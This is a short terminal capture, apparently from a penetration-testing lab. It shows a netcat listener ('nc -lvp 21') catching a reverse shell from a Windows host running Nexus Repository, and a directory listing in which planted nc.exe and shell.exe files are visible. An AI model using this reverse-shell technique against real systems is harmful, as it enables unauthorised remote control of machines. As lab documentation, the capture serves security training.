 ┌──(kali kali)-[~]
└─$ sudo nc -lvp 21
listening on [any] 21 ...
192.168.64.61: inverse host lookup failed: Unknown host
connect to [192.168.49.64] from (UNKNOWN) [192.168.64.61] 49960
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\nathan\Nexus\nexus-3.21.0-05>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EACB-9845

 Directory of C:\Users\nathan\Nexus\nexus-3.21.0-05

03/03/2021  02:01 PM    <DIR>          .
03/03/2021  02:01 PM    <DIR>          ..
05/28/2020  09:00 PM    <DIR>          .install4j
05/28/2020  09:00 PM    <DIR>          bin
05/28/2020  09:00 PM    <DIR>          deploy
05/28/2020  09:00 PM    <DIR>          etc
05/28/2020  09:00 PM    <DIR>          jre
05/28/2020  09:00 PM    <DIR>          lib
03/03/2021  01:59 PM            59,392 nc.exe
02/17/2020  10:19 AM               395 NOTICE.txt
02/17/2020  10:19 AM            17,321 OSS-LICENSE.txt
02/17/2020  10:19 AM            41,954 PRO-LICENSE.txt
05/28/2020  09:00 PM    <DIR>          public
03/03/2021  02:01 PM            73,802 shell.exe
05/28/2020  09:01 PM    <DIR>          system
               5 File(s)        192,864 bytes
              10 Dir(s)   6,750,539,776 bytes free

C:\Users\nathan\Nexus\nexus-3.21.0-05>